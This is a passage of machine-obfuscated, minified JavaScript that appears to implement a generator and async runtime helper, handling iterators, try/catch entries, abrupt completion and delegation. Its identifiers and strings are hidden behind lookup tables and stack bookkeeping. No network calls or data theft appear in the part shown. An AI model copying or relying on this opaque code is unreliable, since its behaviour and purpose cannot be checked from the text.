TUV=WjV=WjV?WjV[L2()[bK(Ub)].call(null,Sv,JE)](bRV,bRV):bRV(),Dd.pop(),TUV;}]));Dd.pop();};var JUV=function(V5V){return R8V.apply(this,[Ns,arguments]);};var L0V=function(tsV){return R8V.apply(this,[cl,arguments]);};var qSV=function(HjV){Dd.push(CmV);this[BT()[YY(RO)].apply(null,[SO,pS,Vf,Yd,XlV])]=[zz(Cw,[j7(typeof Ep()[Wn(Td)],'undefined')?Ep()[Wn(Gg)](cf,hVV):Ep()[Wn(BD)].apply(null,[ZA,DS]),j7(typeof Vb()[T4(vD)],XW('',[][[]]))?Vb()[T4(s7)](O0,HW,lj,SO):Vb()[T4(k1)](HY(HY(MT)),fp,LR,k6)])],HjV[hn()[IY(UK)](vj,lY,xn,l6,OL)](JUV,this),this[Ep()[Wn(rh)](Dn,QN)](HY(MT));Dd.pop();};var XUV=function(qjV){Dd.push(st);if(qjV||j7(Fb()[Kg(IO)](fj,bw),qjV)){var T0V=qjV[JfV];if(T0V){var OzV;return Dd.pop(),OzV=T0V.call(qjV),OzV;}if(Up(Vt()[gj(Qb)].apply(null,[hj,cXV,wf,q2]),typeof qjV[hn()[IY(SO)].apply(null,[RQV,B2,Qb,V6,D0])])){var DzV;return Dd.pop(),DzV=qjV,DzV;}if(HY(GJ[IL(typeof Dt()[tq(wY)],XW([],[][[]]))?Dt()[tq(SO)].call(null,Yd,s8V,AW,pI,sh):Dt()[tq(Gg)].apply(null,[M6,l6,Ld,L5V,VK])](qjV[Ep()[Wn(MT)](cX,sh)]))){var mzV=hP(xW),EfV=function SjV(){Dd.push(JF);for(;Ox(++mzV,qjV[Ep()[Wn(MT)](zx,sh)]);)if(ZhV.call(qjV,mzV)){var RvV;return SjV[L2()[bK(vh)].apply(null,[tP,pR])]=qjV[mzV],SjV[IL(typeof Ep()[Wn(k1)],XW('',[][[]]))?Ep()[Wn(LD)].call(null,RL,cf):Ep()[Wn(Gg)](WQV,msV)]=HY(xW),Dd.pop(),RvV=SjV,RvV;}SjV[L2()[bK(vh)].call(null,tP,pR)]=wRV;SjV[Ep()[Wn(LD)](RL,cf)]=HY(MT);var pOV;return Dd.pop(),pOV=SjV,pOV;};var IUV;return IUV=EfV[j7(typeof hn()[IY(XR)],XW(Fb()[Kg(IO)].apply(null,[fj,bw]),[][[]]))?hn()[IY(Yd)].call(null,FF,Yd,cBV,Tz,S7):hn()[IY(SO)].call(null,RQV,HY(MT),Qb,V6,Yx)]=EfV,Dd.pop(),IUV;}}throw new (GJ[L2()[bK(Mp)](jU,Zt)])(XW(RRV(qjV),j7(typeof Vb()[T4(Gz)],XW([],[][[]]))?Vb()[T4(s7)].call(null,HY([]),cL,U1,pF):Vb()[T4(Tz)].apply(null,[WZ,Hn,Kh,pI])));};Dd.push(Ix);GqV=function SPV(){return MSV;};var wRV;var MSV={};var p0V=GJ[j7(typeof Fb()[Kg(gO)],'undefined')?Fb()[Kg(Un)].apply(null,[Td,WY]):Fb()[Kg(nI)](U0,TJV)][Ep()[Wn(RO)].apply(null,[W4,xt])];var ZhV=p0V[hn()[IY(MT)].apply(null,[FR,HY(HY({})),s7,XGV,qT])];var M6V=GJ[Fb()[Kg(nI)].call(null,U0,TJV)][Vt()[gj(MT)].call(null,v0,OVV,UP,s7)]||function(GMV,EwV,NbV){return MHV.apply(this,[T8,arguments]);};var cOV=Up(IL(typeof Vt()[gj(UK)],'undefined')?Vt()[gj(Qb)].apply(null,[Ej,LmV,wf,q2]):Vt()[gj(xW)](P2,mkV,Sf,TsV),typeof GJ[L2()[bK(UK)].call(null,nD,XrV)])?GJ[L2()[bK(UK)](nD,XrV)]:{};var JfV=cOV[Ep()[Wn(fp)](qO,fh)]||hn()[IY(RO)].apply(null,[b6,F0,SO,UK,XR]);var V6V=cOV[Ep()[Wn(Lp)].apply(null,[WQV,DD])]||(j7(typeof L2()[bK(ST)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[Gc,lW]):L2()[bK(pn)](gO,gM));var ZIV=cOV[L2()[bK(nI)].call(null,r9,fmV)]||Fb()[Kg(KS)](wt,JY);try{var GDV=Dd.length;var n9V=HY(Zm);ItV({},Fb()[Kg(IO)].apply(null,[fj,m2]));}catch(HSV){Dd.splice(c2(GDV,xW),Infinity,Ix);ItV=function(zwV,RgV,W3V){return MHV.apply(this,[tl,arguments]);};}MSV[Ep()[Wn(OT)](Z5V,K9)]=wfV;var HIV=L2()[bK(fg)].apply(null,[AW,p5V]);var MDV=j7(typeof Vb()[T4(I8V)],'undefined')?Vb()[T4(s7)](sh,nM,ErV,E1):Vb()[T4(Bq)](sZ,nI,Zj,wY);var chV=L2()[bK(vD)].apply(null,[KS,tg]);var bvV=j7(typeof Ep()[Wn(OS)],XW([],[][[]]))?Ep()[Wn(Gg)](qrV,Az):Ep()[Wn(Yx)].apply(null,[IGV,K6]);var mOV={};var YfV={};ItV(YfV,JfV,function(){return MHV.apply(this,[Ps,arguments]);});var ltV=GJ[Fb()[Kg(nI)].call(null,U0,TJV)][Fb()[Kg(Yx)].apply(null,[XS,jL])];var vhV=ltV&&ltV(ltV(XUV([])));vhV&&IL(vhV,p0V)&&ZhV.call(vhV,JfV)&&(YfV=vhV);var C6V=RhV[Ep()[Wn(RO)](W4,xt)]=PPV[Ep()[Wn(RO)].call(null,W4,xt)]=GJ[Fb()[Kg(nI)].call(null,U0,TJV)][P7()[UT(MT)](rP,Gg,OmV,Ub)](YfV);function V9V(FNV){Dd.push(BlV);[hn()[IY(SO)](B6,Td,Qb,V6,wY),j7(typeof Ep()[Wn(kA)],XW([],[][[]]))?Ep()[Wn(Gg)](kN,gf):Ep()[Wn(KS)].call(null,HEV,HW),j7(typeof Vb()[T4(B2)],XW([],[][[]]))?Vb()[T4(s7)].call(null,D0,MT,dBV,TBV):Vb()[T4(B2)](Id,v0,FR,HO)][j7(typeof hn()[IY(OO)],XW(Fb()[Kg(IO)](fj,tQ),[][[]]))?hn()[IY(Yd)](sQV,F0,FrV,RQV,Yd):hn()[IY(UK)].call(null,Mc,HY(HY([])),xn,l6,WZ)](function(SUV){ItV(FNV,SUV,function(cvV){Dd.push(tP);var VfV;return VfV=this[L2()[bK(O0)].apply(null,[l2,JsV])](SUV,cvV),Dd.pop(),VfV;});});Dd.pop();}function NUV(ZSV,mDV,UjV){var t6V=HIV;return function(Z9V,pUV){Dd.push(cx);if(j7(t6V,chV))throw new (GJ[L2()[bK(Hn)](CI,JB)])(Fb()[Kg(LD)](Og,Qd));if(j7(t6V,bvV)){if(j7(Ep()[Wn(KS)](Ad,HW),Z9V))throw pUV;var hRV;return hRV=zz(Cw,[L2()[bK(vh)](tP,Pn),wRV,j7(typeof Ep()[Wn(nM)],XW('',[][[]]))?Ep()[Wn(Gg)](G1,j0):Ep()[Wn(LD)](XM,cf),HY(MT)]),Dd.pop(),hRV;}for(UjV[Vb()[T4(v0)](Id,sh,Ap,qv)]=Z9V,UjV[IL(typeof L2()[bK(v0)],XW([],[][[]]))?L2()[bK(lY)](YT,TA):L2()[bK(OO)].apply(null,[EEV,JXV])]=pUV;;){var F0V=UjV[j7(typeof I7()[t4(Gz)],XW([],[][[]]))?I7()[t4(wY)](FL,Hn,pS,vh,Un,OL):I7()[t4(Qb)].apply(null,[q2,xP,Tz,Un,lL,lN])];if(F0V){var OPV=xNV(F0V,UjV);if(OPV){if(j7(OPV,mOV))continue;var OIV;return Dd.pop(),OIV=OPV,OIV;}}if(j7(hn()[IY(SO)](XmV,Q1,Qb,V6,Jf),UjV[Vb()[T4(v0)].apply(null,[AW,HY(xW),Ap,qv])]))UjV[Fb()[Kg(xK)].call(null,VY,kK)]=UjV[Vb()[T4(KY)].apply(null,[OO,nM,hp,vt])]=UjV[L2()[bK(lY)](YT,TA)];else if(j7(j7(typeof Ep()[Wn(qT)],XW([],[][[]]))?Ep()[Wn(Gg)].call(null,rt,D6):Ep()[Wn(KS)](Ad,HW),UjV[IL(typeof Vb()[T4(DD)],XW('',[][[]]))?Vb()[T4(v0)](Hn,kL,Ap,qv):Vb()[T4(s7)](K9,D0,Pq,WN)])){if(j7(t6V,HIV))throw t6V=bvV,UjV[L2()[bK(lY)].apply(null,[YT,TA])];UjV[Vt()[gj(UK)].call(null,X7,lN,l9,EY)](UjV[L2()[bK(lY)].apply(null,[YT,TA])]);}else j7(Vb()[T4(B2)].call(null,v0,RO,BI,HO),UjV[Vb()[T4(v0)](BD,Og,Ap,qv)])&&UjV[Fb()[Kg(kg)](ZEV,cY)](IL(typeof Vb()[T4(OO)],'undefined')?Vb()[T4(B2)](Ld,HY({}),BI,HO):Vb()[T4(s7)](DD,vD,BI,Mx),UjV[j7(typeof L2()[bK(fh)],XW([],[][[]]))?L2()[bK(OO)](x1,FN):L2()[bK(lY)](YT,TA)]);t6V=chV;var v9V=MHV(Qw,[ZSV,mDV,UjV]);if(j7(Fb()[Kg(OT)].apply(null,[p1,bM]),v9V[hn()[IY(q2)](lXV,B2,Qb,J6,HW)])){if(t6V=UjV[IL(typeof Ep()[Wn(k1)],XW('',[][[]]))?Ep()[Wn(LD)].apply(null,[XM,cf]):Ep()[Wn(Gg)].apply(null,[ct,UI])]?bvV:MDV,j7(v9V[L2()[bK(lY)](YT,TA)],mOV))continue;var s9V;return s9V=zz(Cw,[L2()[bK(vh)](tP,Pn),v9V[L2()[bK(lY)](YT,TA)],Ep()[Wn(LD)](XM,cf),UjV[Ep()[Wn(LD)].apply(null,[XM,cf])]]),Dd.pop(),s9V;}j7(Ep()[Wn(KS)](Ad,HW),v9V[hn()[IY(q2)](lXV,Id,Qb,J6,OL)])&&(t6V=bvV,UjV[Vb()[T4(v0)](KS,HY(HY(MT)),Ap,qv)]=j7(typeof Ep()[Wn(Un)],'undefined')?Ep()[Wn(Gg)].call(null,tt,NCV):Ep()[Wn(KS)](Ad,HW),UjV[L2()[bK(lY)](YT,TA)]=v9V[L2()[bK(lY)].apply(null,[YT,TA])]);}Dd.pop();};}function xNV(ZjV,PvV){Dd.push(Yt);var W6V=PvV[Vb()[T4(v0)](vA,S7,S4,qv)];var UOV=ZjV[Ep()[Wn(fp)](Ih,fh)][W6V];if(j7(UOV,wRV)){var cDV;return PvV[I7()[t4(Qb)](q2,xP,kA,xn,Og,RD)]=null,j7(Ep()[Wn(KS)].apply(null,[xlV,HW]),W6V)&&ZjV[Ep()[Wn(fp)](Ih,fh)][Vb()[T4(B2)](Kn,Ub,WJV,HO)]&&(PvV[Vb()[T4(v0)](xn,fh,S4,qv)]=Vb()[T4(B2)].call(null,HY(MT),kg,WJV,HO),PvV[L2()[bK(lY)].apply(null,[YT,Ng])]=wRV,xNV(ZjV,PvV),j7(Ep()[Wn(KS)].call(null,xlV,HW),PvV[IL(typeof Vb()[T4(LD)],XW([],[][[]]))?Vb()[T4(v0)](Og,Hn,S4,qv):Vb()[T4(s7)](LD,KS,Nv,kg)]))||IL(Vb()[T4(B2)](bj,Yd,WJV,HO),W6V)&&(PvV[Vb()[T4(v0)].call(null,qq,RO,S4,qv)]=Ep()[Wn(KS)](xlV,HW),PvV[L2()[bK(lY)].call(null,YT,Ng)]=new (GJ[L2()[bK(Mp)].apply(null,[jU,Fj])])(XW(XW(Ep()[Wn(xK)](pL,M5V),W6V),Ep()[Wn(kg)](g6,nI)))),Dd.pop(),cDV=mOV,cDV;}var vzV=MHV(Qw,[UOV,ZjV[IL(typeof Ep()[Wn(lY)],XW('',[][[]]))?Ep()[Wn(fp)].apply(null,[Ih,fh]):Ep()[Wn(Gg)](cS,TkV)],PvV[L2()[bK(lY)].apply(null,[YT,Ng])]]);if(j7(Ep()[Wn(KS)](xlV,HW),vzV[hn()[IY(q2)].call(null,gJV,Z7,Qb,J6,jN)])){var AzV;return PvV[j7(typeof Vb()[T4(Uq)],XW([],[][[]]))?Vb()[T4(s7)](HY(HY(xW)),jK,g0,PK):Vb()[T4(v0)].call(null,HY(HY({})),EY,S4,qv)]=Ep()[Wn(KS)].call(null,xlV,HW),PvV[L2()[bK(lY)].apply(null,[YT,Ng])]=vzV[L2()[bK(lY)](YT,Ng)],PvV[I7()[t4(Qb)].apply(null,[q2,xP,UK,B2,Yd,RD])]=null,Dd.pop(),AzV=mOV,AzV;}var mNV=vzV[L2()[bK(lY)](YT,Ng)];var vIV;return vIV=mNV?mNV[Ep()[Wn(LD)].call(null,Dh,cf)]?(PvV[ZjV[j7(typeof Dt()[tq(SO)],XW([],[][[]]))?Dt()[tq(Gg)](nP,AsV,YT,EU,BD):Dt()[tq(q2)](SO,EJV,kg,dq,X7)]]=mNV[L2()[bK(vh)](tP,JY)],PvV[hn()[IY(SO)](WU,OO,Qb,V6,kL)]=ZjV[Vb()[T4(mT)](Gg,vD,QCV,xK)],IL(Vb()[T4(B2)](Og,Gz,WJV,HO),PvV[Vb()[T4(v0)](HY(MT),sZ,S4,qv)])&&(PvV[Vb()[T4(v0)].apply(null,[Bq,lL,S4,qv])]=hn()[IY(SO)].apply(null,[WU,bj,Qb,V6,bY]),PvV[IL(typeof L2()[bK(XR)],'undefined')?L2()[bK(lY)](YT,Ng):L2()[bK(OO)].apply(null,[WkV,CS])]=wRV),PvV[I7()[t4(Qb)](q2,xP,vh,Og,Mx,RD)]=null,mOV):mNV:(PvV[Vb()[T4(v0)](Un,OS,S4,qv)]=Ep()[Wn(KS)](xlV,HW),PvV[L2()[bK(lY)](YT,Ng)]=new (GJ[IL(typeof L2()[bK(Bq)],XW('',[][[]]))?L2()[bK(Mp)](jU,Fj):L2()[bK(OO)](mmV,P0)])(L2()[bK(nM)].apply(null,[F0,GH])),PvV[I7()[t4(Qb)].apply(null,[q2,xP,RK,sZ,cL,RD])]=null,mOV),Dd.pop(),vIV;}ttV[Ep()[Wn(RO)].call(null,W4,xt)]=RhV;M6V(C6V,IL(typeof Fb()[Kg(AW)],XW([],[][[]]))?Fb()[Kg(Qb)](Ub,zEV):Fb()[Kg(Un)](lBV,Rz),zz(Cw,[IL(typeof L2()[bK(Kt)],'undefined')?L2()[bK(vh)].call(null,tP,wO):L2()[bK(OO)].apply(null,[k1,bq]),RhV,L2()[bK(XR)](X7,WA),HY(QA[K9])]));M6V(RhV,Fb()[Kg(Qb)].call(null,Ub,zEV),zz(Cw,[IL(typeof L2()[bK(hj)],'undefined')?L2()[bK(vh)](tP,wO):L2()[bK(OO)](M1,Zc),ttV,L2()[bK(XR)].call(null,X7,WA),HY(MT)]));ttV[Fb()[Kg(BD)].apply(null,[AD,Ud])]=ItV(RhV,ZIV,Dt()[tq(UK)](EY,AsV,mT,jN,Mp));MSV[IL(typeof L2()[bK(Q9)],XW([],[][[]]))?L2()[bK(jR)].apply(null,[s9,jmV]):L2()[bK(OO)](QW,dJV)]=function(q0V){Dd.push(OP);var LzV=Up(Vt()[gj(Qb)].apply(null,[Jf,YF,wf,q2]),typeof q0V)&&q0V[Fb()[Kg(Qb)](Ub,N5V)];var dRV;return dRV=HY(HY(LzV))&&(j7(LzV,ttV)||j7(Dt()[tq(UK)].call(null,EY,pVV,fp,jN,SO),LzV[IL(typeof Fb()[Kg(Qb)],XW([],[][[]]))?Fb()[Kg(BD)].call(null,AD,Rh):Fb()[Kg(Un)](PF,hq)]||LzV[j7(typeof Ep()[Wn(O0)],XW([],[][[]]))?Ep()[Wn(Gg)].call(null,xBV,Nv):Ep()[Wn(VK)].apply(null,[CVV,VF])])),Dd.pop(),dRV;};MSV[Vb()[T4(Q9)](mT,vA,nA,Uq)]=function(R0V){Dd.push(RS);GJ[Fb()[Kg(nI)](U0,cj)][Dt()[tq(s7)].call(null,s7,KVV,Id,l6,kL)]?GJ[Fb()[Kg(nI)].call(null,U0,cj)][Dt()[tq(s7)].call(null,s7,KVV,PK,l6,O0)](R0V,RhV):(R0V[IL(typeof L2()[bK(l6)],XW([],[][[]]))?L2()[bK(qT)](vt,Kx):L2()[bK(OO)].call(null,r9,Gf)]=RhV,ItV(R0V,ZIV,Dt()[tq(UK)].apply(null,[EY,bc,Ub,jN,Yd])));R0V[IL(typeof Ep()[Wn(Q9)],XW('',[][[]]))?Ep()[Wn(RO)].apply(null,[C5V,xt]):Ep()[Wn(Gg)](Fj,VI)]=GJ[IL(typeof Fb()[Kg(bj)],XW('',[][[]]))?Fb()[Kg(nI)](U0,cj):Fb()[Kg(Un)](tCV,jv)][P7()[UT(MT)].call(null,rP,Gg,OF,fg)](C6V);var YIV;return Dd.pop(),YIV=R0V,YIV;};MSV[Ep()[Wn(hj)].apply(null,[gn,ST])]=function(znV){return MHV.apply(this,[zX,arguments]);};V9V(E6V[Ep()[Wn(RO)].apply(null,[W4,xt])]);ItV(E6V[IL(typeof Ep()[Wn(wY)],'undefined')?Ep()[Wn(RO)].call(null,W4,xt):Ep()[Wn(Gg)].call(null,XN,jK)],V6V,function(){return MHV.apply(this,[hQ,arguments]);});MSV[j7(typeof Vt()[gj(nI)],'undefined')?Vt()[gj(xW)].call(null,D0,drV,Z7,jXV):Vt()[gj(s7)](tD,lkV,QW,UK)]=E6V;MSV[P7()[UT(SO)](nD,Yd,hQV,AW)]=function(lUV,O9V,dzV,xUV,ESV){Dd.push(X5V);j7(p7(QA[K9]),ESV)&&(ESV=GJ[IL(typeof Fb()[Kg(v0)],XW([],[][[]]))?Fb()[Kg(Id)].apply(null,[jR,U7]):Fb()[Kg(Un)](Wt,CGV)]);var RNV=new E6V(wfV(lUV,O9V,dzV,xUV),ESV);var xfV;return xfV=MSV[L2()[bK(jR)](s9,BN)](O9V)?RNV:RNV[hn()[IY(SO)].apply(null,[WXV,Tz,Qb,V6,jK])]()[L2()[bK(Ub)].call(null,Sv,cW)](function(YtV){var zhV;Dd.push(kq);return zhV=YtV[Ep()[Wn(LD)].call(null,E4,cf)]?YtV[L2()[bK(vh)].call(null,tP,wn)]:RNV[hn()[IY(SO)].apply(null,[cU,fh,Qb,V6,zY])](),Dd.pop(),zhV;}),Dd.pop(),xfV;};V9V(C6V);ItV(C6V,ZIV,Vb()[T4(fp)](Mx,sZ,KN,EY));ItV(C6V,JfV,function(){return MHV.apply(this,[s3,arguments]);});ItV(C6V,Ep()[Wn(Z7)](rd,Yx),function(){return MHV.apply(this,[zl,arguments]);});MSV[IL(typeof hn()[IY(RO)],XW([],[][[]]))?hn()[IY(s7)].apply(null,[qmV,HY(HY([])),Qb,c9,jR]):hn()[IY(Yd)].call(null,GrV,fh,Tv,UkV,VK)]=function(hDV){return FvV.apply(this,[FQ,arguments]);};MSV[Fb()[Kg(Ej)](hkV,JK)]=XUV;qSV[IL(typeof Ep()[Wn(IO)],XW('',[][[]]))?Ep()[Wn(RO)].apply(null,[W4,xt]):Ep()[Wn(Gg)](zTV,zkV)]=zz(Cw,[Fb()[Kg(Qb)](Ub,zEV),qSV,j7(typeof Ep()[Wn(k1)],'undefined')?Ep()[Wn(Gg)].apply(null,[JsV,L0]):Ep()[Wn(rh)](Rd,QN),function jzV(U0V){Dd.push(g8V);if(this[IL(typeof Fb()[Kg(OM)],XW([],[][[]]))?Fb()[Kg(rh)](xW,JR):Fb()[Kg(Un)].call(null,XXV,TP)]=QA[K9],this[hn()[IY(SO)](RkV,Tz,Qb,V6,nM)]=MT,this[Fb()[Kg(xK)](VY,CT)]=this[Vb()[T4(KY)](Q1,OM,FW,vt)]=wRV,this[Ep()[Wn(LD)].call(null,TA,cf)]=HY(QA[IO]),this[I7()[t4(Qb)].apply(null,[q2,xP,v0,KY,HY(HY(xW)),Q3V])]=null,this[Vb()[T4(v0)](K9,HY(HY({})),Ud,qv)]=hn()[IY(SO)].apply(null,[RkV,OM,Qb,V6,X7]),this[L2()[bK(lY)](YT,Os)]=wRV,this[BT()[YY(RO)](SO,OS,Vf,kL,dCV)][hn()[IY(UK)](plV,G6,xn,l6,fh)](L0V),HY(U0V))for(var pRV in this)j7(Ep()[Wn(vh)](Rg,BrV),pRV[IL(typeof Vb()[T4(BD)],XW('',[][[]]))?Vb()[T4(IO)].apply(null,[Jf,pS,pA,dg]):Vb()[T4(s7)].apply(null,[lL,lY,UmV,qlV])](MT))&&ZhV.call(this,pRV)&&HY(GJ[j7(typeof Dt()[tq(RO)],'undefined')?Dt()[tq(Gg)](IkV,Sc,qq,lL,k1):Dt()[tq(SO)].apply(null,[Yd,VD,SO,pI,HY({})])](vN(pRV[j7(typeof P7()[UT(Qb)],XW(IL(typeof Fb()[Kg(Yd)],XW([],[][[]]))?Fb()[Kg(IO)](fj,IE):Fb()[Kg(Un)](DsV,pN),[][[]]))?P7()[UT(IO)].call(null,fXV,O8V,J8V,fg):P7()[UT(UK)].call(null,I9,Yd,KGV,MT)](xW))))&&(this[pRV]=wRV);Dd.pop();},BT()[YY(SO)].apply(null,[Qb,nM,KU,G6,DXV]),function(){return FvV.apply(this,[kV,arguments]);},j7(typeof Vt()[gj(pS)],XW([],[][[]]))?Vt()[gj(xW)].call(null,S7,Uq,hGV,VY):Vt()[gj(UK)].apply(null,[lL,OVV,l9,EY]),function NqV(k6V){Dd.push(YdV);if(this[j7(typeof Ep()[Wn(AU)],'undefined')?Ep()[Wn(Gg)].call(null,xVV,Hn):Ep()[Wn(LD)].call(null,lb,cf)])throw k6V;var IOV=this;function rIV(VvV,UfV){Dd.push(ALV);E0V[IL(typeof hn()[IY(s7)],XW(Fb()[Kg(IO)].call(null,fj,js),[][[]]))?hn()[IY(q2)].call(null,Ac,fp,Qb,J6,Ej):hn()[IY(Yd)](dBV,jR,Q0,YGV,RO)]=Ep()[Wn(KS)](lF,HW);E0V[L2()[bK(lY)](YT,jM)]=k6V;IOV[IL(typeof hn()[IY(zY)],'undefined')?hn()[IY(SO)](j1,RO,Qb,V6,Jf):hn()[IY(Yd)](kD,EY,jXV,E1,cL)]=VvV;UfV&&(IOV[Vb()[T4(v0)](WZ,HY(HY(xW)),DT,qv)]=hn()[IY(SO)].apply(null,[j1,sh,Qb,V6,KY]),IOV[L2()[bK(lY)](YT,jM)]=wRV);var vNV;return Dd.pop(),vNV=HY(HY(UfV)),vNV;}for(var ENV=c2(this[BT()[YY(RO)].call(null,SO,kL,Vf,lY,Lg)][Ep()[Wn(MT)](K7,sh)],xW);jz(ENV,MT);--ENV){var FPV=this[BT()[YY(RO)](SO,v0,Vf,Q9,Lg)][ENV],E0V=FPV[Ep()[Wn(Ej)](bL,vU)];if(j7(Vb()[T4(k1)](HY([]),RO,Md,k6),FPV[IL(typeof Ep()[Wn(EY)],XW('',[][[]]))?Ep()[Wn(BD)].call(null,KR,DS):Ep()[Wn(Gg)](pY,PZ)])){var N0V;return N0V=rIV(Fb()[Kg(Z7)](gS,F2)),Dd.pop(),N0V;}if(TZ(FPV[Ep()[Wn(BD)].apply(null,[KR,DS])],this[Fb()[Kg(rh)](xW,F7)])){var T9V=ZhV.call(FPV,Dt()[tq(RO)](q2,P4,LD,PN,Mx)),PSV=ZhV.call(FPV,L2()[bK(lL)](WZ,v7));if(T9V&&PSV){if(Ox(this[Fb()[Kg(rh)].apply(null,[xW,F7])],FPV[IL(typeof Dt()[tq(Yd)],XW([],[][[]]))?Dt()[tq(RO)](q2,P4,OT,PN,Un):Dt()[tq(Gg)].apply(null,[TP,FF,Mp,hmV,KY])])){var HNV;return HNV=rIV(FPV[j7(typeof Dt()[tq(XR)],XW([],[][[]]))?Dt()[tq(Gg)](cD,hkV,UK,Nt,Q9):Dt()[tq(RO)].call(null,q2,P4,K9,PN,q2)],HY(MT)),Dd.pop(),HNV;}if(Ox(this[Fb()[Kg(rh)](xW,F7)],FPV[IL(typeof L2()[bK(WN)],XW('',[][[]]))?L2()[bK(lL)].apply(null,[WZ,v7]):L2()[bK(OO)](YCV,R6)])){var sDV;return sDV=rIV(FPV[L2()[bK(lL)](WZ,v7)]),Dd.pop(),sDV;}}else if(T9V){if(Ox(this[Fb()[Kg(rh)](xW,F7)],FPV[j7(typeof Dt()[tq(Qb)],XW(Fb()[Kg(IO)].apply(null,[fj,tH]),[][[]]))?Dt()[tq(Gg)].call(null,SXV,sN,DD,mBV,Og):Dt()[tq(RO)](q2,P4,VK,PN,v0)])){var w9V;return w9V=rIV(FPV[Dt()[tq(RO)](q2,P4,Z7,PN,Jf)],HY(MT)),Dd.pop(),w9V;}}else{if(HY(PSV))throw new (GJ[L2()[bK(Hn)](CI,xO)])(Ep()[Wn(O0)].apply(null,[b7,Ub]));if(Ox(this[Fb()[Kg(rh)](xW,F7)],FPV[j7(typeof L2()[bK(l6)],'undefined')?L2()[bK(OO)](Vz,D6):L2()[bK(lL)](WZ,v7)])){var TRV;return TRV=rIV(FPV[L2()[bK(lL)](WZ,v7)]),Dd.pop(),TRV;}}}}Dd.pop();},IL(typeof Fb()[Kg(sh)],XW('',[][[]]))?Fb()[Kg(kg)].apply(null,[ZEV,qp]):Fb()[Kg(Un)](H0,F1),function FqV(kSV,HDV){Dd.push(Qc);for(var M0V=c2(this[IL(typeof BT()[YY(IO)],XW([],[][[]]))?BT()[YY(RO)].apply(null,[SO,xW,Vf,G6,IR]):BT()[YY(Un)](Vc,lL,rkV,Bq,QI)][Ep()[Wn(MT)](jVV,sh)],xW);jz(M0V,MT);--M0V){var gfV=this[BT()[YY(RO)](SO,Og,Vf,Q9,IR)][M0V];if(TZ(gfV[Ep()[Wn(BD)](x4,DS)],this[Fb()[Kg(rh)](xW,NCV)])&&ZhV.call(gfV,L2()[bK(lL)](WZ,tj))&&Ox(this[Fb()[Kg(rh)].call(null,xW,NCV)],gfV[L2()[bK(lL)].apply(null,[WZ,tj])])){var HPV=gfV;break;}}HPV&&(j7(Fb()[Kg(pn)](kA,O1),kSV)||j7(Fb()[Kg(O0)](FP,LZ),kSV))&&TZ(HPV[Ep()[Wn(BD)].call(null,x4,DS)],HDV)&&TZ(HDV,HPV[IL(typeof L2()[bK(GZ)],XW('',[][[]]))?L2()[bK(lL)].call(null,WZ,tj):L2()[bK(OO)](DZ,WD)])&&(HPV=null);var Z6V=HPV?HPV[j7(typeof Ep()[Wn(qq)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[HZ,xVV]):Ep()[Wn(Ej)](EEV,vU)]:{};Z6V[hn()[IY(q2)](IR,VK,Qb,J6,IO)]=kSV;Z6V[L2()[bK(lY)](YT,hO)]=HDV;var vvV;return vvV=HPV?(this[Vb()[T4(v0)].apply(null,[kA,zY,rN,qv])]=IL(typeof hn()[IY(VK)],'undefined')?hn()[IY(SO)].call(null,CS,HY(xW),Qb,V6,fg):hn()[IY(Yd)](vlV,OO,HI,zx,Ld),this[hn()[IY(SO)](CS,HY(HY(MT)),Qb,V6,xK)]=HPV[IL(typeof L2()[bK(gO)],'undefined')?L2()[bK(lL)](WZ,tj):L2()[bK(OO)].apply(null,[NQV,J6])],mOV):this[I7()[t4(q2)].apply(null,[q2,PKV,Un,pS,Jf,psV])](Z6V),Dd.pop(),vvV;},I7()[t4(q2)](q2,PKV,Yd,bY,Mp,OmV),function wNV(TfV,wDV){Dd.push(qS);if(j7(j7(typeof Ep()[Wn(LD)],XW('',[][[]]))?Ep()[Wn(Gg)](vBV,MJV):Ep()[Wn(KS)](zd,HW),TfV[hn()[IY(q2)](vx,s7,Qb,J6,kg)]))throw TfV[j7(typeof L2()[bK(P2)],'undefined')?L2()[bK(OO)](Tz,Wf):L2()[bK(lY)](YT,QO)];j7(Fb()[Kg(pn)](kA,WJV),TfV[j7(typeof hn()[IY(Gz)],XW(Fb()[Kg(IO)](fj,Os),[][[]]))?hn()[IY(Yd)].apply(null,[Pv,Kn,wrV,hGV,C2]):hn()[IY(q2)](vx,Ej,Qb,J6,qT)])||j7(Fb()[Kg(O0)].call(null,FP,AGV),TfV[hn()[IY(q2)](vx,q2,Qb,J6,Uq)])?this[hn()[IY(SO)](E0,HY([]),Qb,V6,KS)]=TfV[L2()[bK(lY)](YT,QO)]:j7(Vb()[T4(B2)](X7,l6,OY,HO),TfV[hn()[IY(q2)](vx,Q1,Qb,J6,Id)])?(this[Fb()[Kg(hj)](K9,AG)]=this[L2()[bK(lY)].apply(null,[YT,QO])]=TfV[L2()[bK(lY)](YT,QO)],this[Vb()[T4(v0)].apply(null,[RO,Yd,Zp,qv])]=Vb()[T4(B2)](O0,l6,OY,HO),this[hn()[IY(SO)](E0,gO,Qb,V6,LD)]=Fb()[Kg(Z7)].apply(null,[gS,Bg])):j7(Fb()[Kg(OT)](p1,Zw),TfV[hn()[IY(q2)](vx,SW,Qb,J6,C2)])&&wDV&&(this[hn()[IY(SO)](E0,X7,Qb,V6,LD)]=wDV);var ZfV;return Dd.pop(),ZfV=mOV,ZfV;},IL(typeof Fb()[Kg(XR)],'undefined')?Fb()[Kg(lY)](MT,Lv):Fb()[Kg(Un)].call(null,bXV,rt),function NOV(BUV){Dd.push(rS);for(var TPV=c2(this[BT()[YY(RO)].call(null,SO,s7,Vf,O0,bmV)][Ep()[Wn(MT)].apply(null,[jj,sh])],xW);jz(TPV,MT);--TPV){var FzV=this[BT()[YY(RO)].call(null,SO,Ub,Vf,Yd,bmV)][TPV];if(j7(FzV[L2()[bK(lL)].apply(null,[WZ,Mv])],BUV)){var qOV;return this[I7()[t4(q2)].call(null,q2,PKV,O0,Td,HY(HY([])),Q0)](FzV[Ep()[Wn(Ej)](xN,vU)],FzV[Ep()[Wn(Id)](Nd,m6)]),L0V(FzV),Dd.pop(),qOV=mOV,qOV;}}Dd.pop();},Fb()[Kg(fg)].apply(null,[Mx,b4]),function thV(Y6V){Dd.push(jEV);for(var AfV=c2(this[IL(typeof BT()[YY(SO)],XW(Fb()[Kg(IO)](fj,Er),[][[]]))?BT()[YY(RO)](SO,HY(HY(MT)),Vf,wY,bJV):BT()[YY(Un)](wQV,Og,EY,kg,mN)][Ep()[Wn(MT)](Ec,sh)],xW);jz(AfV,MT);--AfV){var 